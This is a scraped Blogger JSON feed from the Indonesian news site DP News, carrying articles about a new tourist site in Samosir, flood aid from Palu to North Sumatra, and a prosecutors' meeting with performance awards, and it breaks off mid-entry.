src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s320\/IMG-20251212-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVQjhwBN4i5v5VmU2iEnc7nuOHpIlB_5p5tjcfjaq-qzrhqE0TQM0uih7U7pO9CJjOvy6J5qZoBDGMh8Ox97mHUU-Ko_4E05EQ-7xEhCk0ble8gWdETfV-zOyi8DeicBp4OKSx9jLicJOlcwO5EL-9dip99AbTlILRnF5hUWJ4aNfJw9BB1YdkHUdlSxb\/s3614\/IMG-20251212-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"3614\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVQjhwBN4i5v5VmU2iEnc7nuOHpIlB_5p5tjcfjaq-qzrhqE0TQM0uih7U7pO9CJjOvy6J5qZoBDGMh8Ox97mHUU-Ko_4E05EQ-7xEhCk0ble8gWdETfV-zOyi8DeicBp4OKSx9jLicJOlcwO5EL-9dip99AbTlILRnF5hUWJ4aNfJw9BB1YdkHUdlSxb\/s320\/IMG-20251212-WA0009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Objek Wisata Pallombuan di Kecamatan Palipi Diresmikan Bupati Samosir Vandiko T Gultom,Kamis(11\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EObjek Wisata Pallombuan di Kecamatan Palipi,kini menjadi Daerah Tujuan Wisata (DTW) baru yang dibangun pada Tahun 2024 lalu melalui DAK.Objek wisata ini dilengkapi panggung ,kios kuliner, kios cindera mata, rumah doa, mushola, area parkir, jogging track dan photobooth.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EObjek wisata baru ini akan dikelola KDMP Merah Putih Desa Pallombuan dan peresmiannya diisi acara Karnaval Ulos, Opera Batak (sanggar Angel elkanaen), hiburan rakyat yang dibawakan pemenang lomba band festival tahun lalu. Keseluruhan\u0026nbsp; mengangkat potensi yang ada di Kecamatan Palipi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan kehadiran objek wisata bar ini tentu akan menambah Semarak Nataru 2025\/2026 khususnya bagi warga Kecamatan Palipi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Bupati Samosir Vandiko Gultom mengatakan, sebagai KSPN,\u0026nbsp; Pemkab Samosir komit membangun sektor pariwisata dengan menambah spot-spot baru. Komitmen dan pembangunan ini terbukti dengan peresmian objek wisata Pallombuan melalui pola sinergitas anggaran dengan pemerintah atasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Dibangunnya, gedung di DTW ini hasil perhatian Menteri Pariwisata dengan anggaran Rp 7 M lebih. Tanpa sinergitas pembangunan tidak akan bisa cepat,\" kata Vandiko\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati berharap objek dengan spot-spotnya\u0026nbsp; yang dibangun dimanfaatkan sebaik-baiknya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETak luput, Vandiko juga mengucapkan rasa terima kasih atas lahan yang sudah diberikan masyarakat, hal ini kata Vandiko patut menjadi contoh mendukung pembangunan. \"Kalau kita meminta pembangunan,\u0026nbsp; hal yang utama adalah lahan yang harus clear and clean. Ini sudah dibangun kita jaga dengan baik. Jaga bersama-sama. Kami akan lebih bangga apabila kehadiran objek ini membawa peningkatan ekonomi bagi masyarakat,\" ungkapnya\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKoperasi Pengelola ditegaskan\u0026nbsp; untuk meningkatkan kreatifitas dengan teknologi untuk mengajak orang berkunjung. Pelaku UMKM yang tergabung dalam pengelolaan objek\u0026nbsp; juga diminta memanfaatkan modal usaha dengan\u0026nbsp; bunga nol persen yang sudah diluncurkan Pemkab Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pelaku UMKM jangan takut tidak ada modal, silahkan kalau ingin dapat bantuan, daftar diri ke kopnakerindag untuk mendapat permodalan. Cukup bayar pokok pinjaman dan bunga ditanggung Pemkab Samosir,\" tutur Vandiko\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETokoh Masyarakat Kecamatan Palipi, Paiman Sinaga mengapresiasi pembangunan objek wisata Pallombuan. Atas nama masyarakat ia mengungkapkan rasa bangga dan terima kasih. \"Kami menyambut baik pembangunan ini, kami bangga, semoga membawa\u0026nbsp; harapan dapat meningkatkan ekonomi masyarakat,\" kata Paiman.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5155634562900328426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5155634562900328426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/objek-wisata-pallombuan-semarakkan.html","title":"Objek Wisata Pallombuan Semarakkan Nataru di Kecamatan Palip: Ada Foto booth dan Rumah Doa..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s72-c\/IMG-20251212-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6563011803339253668"},"published":{"$t":"2025-12-11T18:02:00.005+07:00"},"updated":{"$t":"2025-12-11T18:02:25.506+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Bantuan Rp300 Juta Dari Pemkab Palu Untuk Korban Banjir Sumut,Gubsu Berterima Kasih "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s4128\/1000298264-rj74x.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2752\" data-original-width=\"4128\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s320\/1000298264-rj74x.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Menerima Bantuan Dari\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWakil Walikota Palu Imelda Liliana Muhidin, di Kantor Gubernur Sumut, Jalan Diponegoro Medan, Kamis (11\/12).\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EGubernur Sumatera Utara (Sumut) Muhammad Bobby Afif Nasution apresiasi bantuan kemanusiaan dari masyarakat Kota Palu dan memastikan seluruh bantuan tersebut akan langsung disalurkan ke kabupaten\/kota yang terdampak banjir, banjir bandang, dan longsor. Bantuan itu diserahkan Wakil Walikota Palu Imelda Liliana Muhidin, di Kantor Gubernur Sumut, Jalan Diponegoro Medan, Kamis (11\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby Nasution menyampaikan terima kasih atas kepedulian masyarakat Palu, sekaligus menjelaskan bahwa Sumut saat ini memasuki masa perpanjangan tanggap darurat selama dua pekan. Pemerintah provinsi dan daerah-daerah terdampak masih fokus pada mitigasi serta antisipasi terhadap bencana susulan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berterima kasih atas bantuan ini, di mana jajaran pemerintahan di Sumut masih terus berupaya memitigasi bencana. Bahkan Pak Presiden juga kabarnya akan datang (lagi) ke Sumut meninjau situasi terkini,” ujar Bobby Nasution.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby memaparkan bahwa dari 17 kabupaten\/kota terdampak bencana, tercatat 343 jiwa meninggal dunia, 98 orang hilang, serta 53.523 orang mengungsi. Total warga terdampak mencapai 1,7 juta orang. Daerah dengan kondisi terparah meliputi Tapanuli Tengah, Tapanuli Selatan, Tapanuli Utara, Deliserdang, Langkat, dan Kota Sibolga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Para kepala daerah di Sumut sekarang ini sedang bertarung menangani bencana. Termasuk OPD kita, banyak yang berada di lapangan. Dan bantuan yang disampaikan akan kami transfer langsung ke kabupaten\/kota,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Wakil Walikota Palu Imelda Liliana Muhidin menyampaikan duka mendalam kepada masyarakat Sumut, Aceh, dan Sumatera Barat yang juga terdampak bencana. Ia menuturkan bahwa masyarakat Palu merasakan empati yang besar karena pernah mengalami bencana gempa dan likuifaksi pada 2018.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya datang untuk menyerahkan bantuan dari Kota Palu, karena kami juga merasakan bagaimana bencana itu terjadi, hingga satu dusun hilang. Kami mendoakan semoga Sumatera Utara segera pulih,” ujar Imelda. Bantuan yang dibawa dari Kota Palu sebesar Rp300 juta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam kesempatan tersebut Asisten Pemerintahan Basyarin Tanjung, Kepala BKAD Timur Tumanggor, Kepala BPBD Tuahta Saragih, Kadis Kominfo Erwin Hotmansah Harahap, dan Kabiro Pemerintahan Ade Sofianita.Rel Diskominfo Sumut\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6563011803339253668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6563011803339253668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/bantuan-rp300-juta-dari-pemkab-palu.html","title":"Bantuan Rp300 Juta Dari Pemkab Palu Untuk Korban Banjir Sumut,Gubsu Berterima Kasih "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s72-c\/1000298264-rj74x.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3081765359874936207"},"published":{"$t":"2025-12-11T14:55:05.495+07:00"},"updated":{"$t":"2025-12-11T17:06:29.380+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Saat Rakerda,Kajatisu Serahkan Penghargaan Kepada Kejari,Kacabjari Berprestasi: Samosir Peringkat  I Bidang Pidana Umum...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s2560\/IMG-20251211-WA0040.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s320\/IMG-20251211-WA0040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum Didampingi Wakajatisu Abdullah Noer Denny, SH Gelar Rakerda Dengan Jajaran Kejari, Rabu(10\/12) di Medan\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKejaksaan Tinggi Sumatera Utara melaksanakan Rapat Kerja Daerah (Rakerda) dengan jajaran Kejaksaan Negeri se-Sumatera Utara,Rabu (10\/12) di Medan.Pada kesempatan itu Kajati Sumatera Utara bersama Wakajati dan jajaran Pejabat Utama Kejati Sumatera Utara memberikan apresiasi dan penghargaan kepada satuan kerja Kejaksaan Negeri maupun Cabang Kejaksaan Negeri yang dinilai berprestasi dan berhasil melaksanakan kinerja secara baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakerda dibuka Kajatisu Dr.Harli Siregar, SH.,M.Hum didampingi Wakajatisu Abdullah Noer Denny, SH.,MH serta diikuti seluruh Asisten, para Kepala Kejaksaan Negeri maupun Kepala Cabang Kejaksaan Negeri se-ilayah hukum Kejaksaan Tinggi Sumatera Utara hingga para Pejabat Struktural Bidang Pembinaan Kejati Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kesempatan itu Kajati Sumatera Utara bersama Wakajati dan jajaran Pejabat Utama Kejati Sumatera Utara memberikan apresiasi dan penghargaan kepada satuan kerja Kejaksaan Negeri maupun Cabang Kejaksaan Negeri yang dinilai berprestasi dan berhasil melaksanakan kinerja secara baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam arahannya, Kajati Sumut Dr.Harli Siregar, SH.,M.Hum menyampaikan pemberian apresiasi ini merupakan bentuk perhatian dan bukti bahwa pimpinan Kejati Sumut telah melakukan penilaian secara obyektif atas kinerja dan upaya kerja keras satuan kerja dibawah atau jajaran Kejari maupun Cabjari, ungkap Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jadikan penghargaan dan prestasi yang dicapai sebagai dorongan dan spirit baru untuk terus meningkatkan kwalitas kinerja penegakan hukum demi kepentingan masyarakat”* tegas Kajatisu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerpisah, Plh Kasi Penkum Kejati Sumut Indra Hasibuan mengungkapkan kepada awak media melalui rilis nya, pelaksanaan rapat kerja daerah merupakan ajang atau momentum evaluasi dan inventarisasi permasalahan pada seluruh Kejaksaan se Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Indra, pimpinan Kejati Sumut dapat melihat dan menilai bagaimana pelaksanaan tugas dan fungsi kelembagaan di daerah jajaran, sehingga ke depan akan dilakukan perbaikan bagi yang belum melaksanakan tugas maksimal serta akan diberikan apresiasi atau penghargaan bagi satuan kerja yang dinilai baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Rakerda ini merupakan momentum pengumpulan data dan fakta perencanaan dan kebutuhan anggaran pada tahun 2026 nantinya yang akan dilaporkan kepada pimpinan di Kejaksaan Agung Republik Indoneisa”ujar Indra.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut Satuan Kerja Kejaksaan Negeri peringkat I, II dan III yang dilakukan penilaian berdasarkan bidang kerja:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang pembinaan Peringkat I Kejaksaan Negeri Tanjung Balai, Peringkat II Kejaksaan Negeri Serdang Bedagai dan Peringkat III Kejaksaan Negeri Simalungun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian Bidang Intelijen Peringkat I Kejaksaan Negeri Langkat Peringkat II Kejaksaan Negeri Deli Serdang dan Peringkat III Kejaksaan Negeri Padang Lawas Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian Bidang Pidana Umum Peringkat I Kejaksaan Negeri Samosir,Peringkat II Kejaksaan Negeri Labuhan Batu dan Peringkat III Kejaksaan Negeri Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu Bidang Pidana Khusus Peringkat I Kejaksaan Negeri Gunung Sitoli,\u0026nbsp; Peringkat II Kejaksaan Negeri Medan dan Peringkat III Kejaksaan Negeri Batubara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang Perdata dan Tata usaha negara\u0026nbsp; Peringkat I Kejaksaan Negeri Simalungun,\u0026nbsp; Peringkat II Kejaksaan Negeri Pematang Siantar dan Peringkat III Kejaksaan Negeri Tapanuli Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang Pemulihan Aset Peringkat I Kejaksaan Negeri Pematang Siantar,\u0026nbsp; Peringkat II Kejaksaan Negeri Belawan dan Peringkat III Kejaksaan Negeri Batubara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan Bidang Pengawasan Peringkat I Kejaksaan Negeri Karo, Peringkat II Kejaksaan Negeri Batubara dan Peringkat III\u0026nbsp; Kejaksaan Negeri Kabupaten Toba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain jajaran Kejaksaan Negeri berprestasi, pada rakerda tersebut juga disampaikan satuan kerja tangkat Cabang Kejaksaan Negeri yang dinilai berhasil melaksanakan tugas dan fugsinya secara baik.Rel Penkum Kejatisu\/Redaksi\/Rumapea\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3081765359874936207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3081765359874936207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/saat-rakerdakajatisu-serahkan.html","title":"Saat Rakerda,Kajatisu Serahkan Penghargaan Kepada Kejari,Kacabjari Berprestasi: Samosir Peringkat  I Bidang Pidana Umum...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s72-c\/IMG-20251211-WA0040.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/Sumut?alt=json-in-script&callback=related_results_labels2
body_size: 33373
content:
// API callback
related_results_labels2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-20T12:51:45.468+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Sumut?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/Sumut"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Sumut\/-\/Sumut?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3938"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7486612385778182106"},"published":{"$t":"2026-01-20T12:51:00.004+07:00"},"updated":{"$t":"2026-01-20T12:51:45.458+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"PUD Aneka Usaha Bakal Dibentuk di Samosir : 11 Propemperda Disepakati...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s4160\/1000496746.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s320\/1000496746.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPemkab dan DPRD Samosir Setujui 11 Propemperda Tahun 2026 Dalam Rapat Paripurna di Gedung DPRD Samosir, 